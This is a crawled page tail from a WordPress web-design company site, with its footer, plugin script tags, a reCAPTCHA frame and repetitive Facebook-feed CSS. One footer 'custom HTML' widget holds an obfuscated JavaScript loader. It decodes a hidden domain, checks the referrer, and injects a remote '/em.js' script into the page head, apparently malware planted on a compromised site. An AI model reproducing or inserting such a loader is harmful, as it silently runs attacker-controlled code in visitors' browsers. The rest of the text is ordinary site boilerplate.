		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 4ef800dcf14c1ee9fd587e467f1d2eaa --></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 07877dd19b12ca5d837c71db342f63c2 --></div></section><section id="media_image-1" class="widget widget_media_image"><a href="https://rstheme.com/products/wordpress/finoptis"><img class="lazy lazy-hidden image " src="//cqpchd.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://rstheme.com/products/wordpress/finoptis/wp-content/uploads/2018/12/logo.png" alt="" width="539" height="96" decoding="async" /><noscript><img class="image " src="https://rstheme.com/products/wordpress/finoptis/wp-content/uploads/2018/12/logo.png" alt="" width="539" height="96" decoding="async" /></noscript></a></section><section id="text-1" class="widget widget_text">			<div class="textwidget"><p>Lorem Ipsum is that it has a more-or-less normal distribution of letters, as opposed to using ‘Content here, content here’, making it look like readable English.</p>
</div>
		</section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- b0d2fc08e666f3d51dc6aacb7862d1d5 --></div></section>
		    </div>
		  </aside>
		  <!-- #secondary --> 
		</div>
	
      
    </div>
  </div>
  <!-- Blog Detail End --> 
</div>
</div>
<!-- .container -->
     
</div><!-- .main-container -->
    <footer id="rs-footer" class=" rs-footer footer-style-1" style="background-image: url('https://cqpchd.com/wp-content/uploads/2018/12/footer-bg.jpg')">
      





  <div class="footer-top"> 
      <div class="container">
        <div class="row">   
          <div class="col-lg-6">
            
                <a href="https://cqpchd.com/" class="footer-logo">
                    <img src="https://cqpchd.com/wp-content/uploads/2019/02/logggg111.png" alt="Web Design and Development | SEO company in Chandigarh">
                </a>
             
            <section id="text-2" class="widget widget_text"><h3 class="footer-title">Opening Hours</h3>			<div class="textwidget"><ul>
<li>Mon &#8211; Tue: 09.00 &#8211; 06.00</li>
<li>Wed &#8211; Thur: 09.00 &#8211; 06.00</li>
<li>Fri &#8211; Sat: 09.00 &#8211; 06.00</li>
<li>Saturday: 09.00 &#8211; 06.00</li>
<li>Sunday: Closed</li>
</ul>
</div>
		</section>                            
          </div>                 
          <div class="col-lg-6">
            <section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></section><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">

</script></div></section>                            
          </div>          
      </div>
    </div>
  </div>
    


  <div class="footer-bottom" >
        <div class="container">
            <div class="row">
              <div class="col-md-12 col-sm-12">
                <div class="copyright">
                                        <p>&copy; Copyright 2019. All Rights Reserved</p>
                                    </div>
            </div>
             
            </div>
        </div>
  </div>
</footer>
</div><!-- #page -->
 <!-- start scrollUp  -->
<div id="scrollUp">
    <i class="fa fa-angle-up"></i>
</div>   
   




 <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Digital -->
<ins class="adsbygoogle"
     style="display:block;"
     data-ad-client="ca-pub-7188982236267951"
     data-ad-slot="9987795148"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/finoptis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://cqpchd.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cqpchd.com/wp-content/plugins/all-in-one-social-feeds/includes/js/scroller/jquery.mCustomScrollbar.concat.min.js?ver=6.9" id="aiosf_css_and_js_sc-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/plugins/all-in-one-social-feeds/includes/js/init.js?ver=6.9" id="aiosf_css_and_js_in-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/plugins/all-in-one-social-feeds/includes/js/popup2.2.js?ver=6.9" id="aiosf_css_and_js_pop-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/plugins/cl_pricetable.deact/js/main.js?ver=1.1" id="custom_script-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/plugins/cl_testimonial/js/slick.min.js?ver=1.3" id="cl-carousel-clt-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/plugins/cl_testimonial/js/main.js?ver=1.1" id="custom_script_clt-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/themes/finoptis/assets/js/modernizr-2.8.3.min.js?ver=20151215" id="modernizr-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/themes/finoptis/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/themes/finoptis/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/themes/finoptis/assets/js/slick.min.js?ver=20151215" id="slick-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/themes/finoptis/assets/js/waypoints.min.js?ver=20151215" id="waypoints-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/themes/finoptis/assets/js/waypoints-sticky.min.js?ver=20151215" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/themes/finoptis/assets/js/jquery.counterup.min.js?ver=20151215" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/themes/finoptis/assets/js/isotope-finoptis.js?ver=20151215" id="isotope-finoptis-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/themes/finoptis/assets/js/circlos.js?ver=20151215" id="circlos-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/themes/finoptis/assets/js/type.writter.js?ver=20151215" id="type-writter-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/themes/finoptis/assets/js/time-circle.js?ver=20151215" id="time-circle-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/themes/finoptis/assets/js/flickr/jflickrfeed.min.js?ver=20151215" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/themes/finoptis/assets/js/jquery.magnific-popup.min.js?ver=20151215" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/themes/finoptis/assets/js/main.js?ver=201513434" id="finoptis-main-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://cqpchd.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//cqpchd.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//cqpchd.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//cqpchd.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cqpchd.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cqpchd.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>  </body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl487646'},{'dcenter':'p3'},{'cp_id':'6477895'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YQQD1tMmyu5H_iAgqp5DRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769171006970');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://cqpchd.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&ver=6.7.2
body_size: 355
content:

.efbl_feed_wraper.efbl_skin_4520 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_4520 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_4520 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_4520 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_4520 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_4520 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_4520 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_4520 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4520 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4520 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4520 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4520 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4520 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4520 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4520 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4520 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4520 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4520 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4520 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4520 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4520 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4520 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4520 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4520 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4520 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4520 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4520 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		
.efbl_feed_wraper.efbl_skin_4521 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_4521 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_4521 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_4521 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_4521 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_4521 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_4521 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_4521 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4521 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4521 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4521 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4521 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4521 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4521 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4521 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4521 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4521 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4521 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4521 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4521 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4521 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4521 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4521 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4521 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4521 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4521 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4521 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		
.efbl_feed_wraper.efbl_skin_4522 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_4522 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_4522 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_4522 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_4522 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_4522 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_4522 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_4522 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4522 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4522 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4522 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4522 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4522 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4522 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4522 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4522 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4522 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4522 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4522 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4522 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4522 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4522 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4522 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4522 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4522 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4522 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4522 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		
.efbl_feed_wraper.efbl_skin_4523 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_4523 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_4523 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_4523 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_4523 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_4523 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_4523 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_4523 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4523 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4523 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4523 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4523 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4523 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4523 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4523 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4523 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4523 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4523 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4523 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4523 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

